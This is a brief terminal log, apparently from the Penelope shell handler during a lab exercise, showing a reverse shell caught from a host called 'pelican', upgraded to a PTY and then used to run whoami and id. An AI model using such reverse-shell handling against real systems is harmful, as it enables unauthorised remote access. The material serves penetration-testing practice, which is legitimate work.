 [+] Listening for reverse shells on 0.0.0.0:4444 → 127.0.0.1 • 172.17.0.2 • 192.168.45.170
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from pelican~192.168.207.98-Linux-x86_64 😍 Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /root/.penelope/pelican~192.168.207.98-Linux-x86_64/2025_08_07-23_10_55-138.log 📜
charles@pelican:/opt/zookeeper$ whoami
charles
charles@pelican:/opt/zookeeper$ id
uid=1000(charles) gid=1000(charles) groups=1000(charles)
charles@pelican:/opt/zookeeper$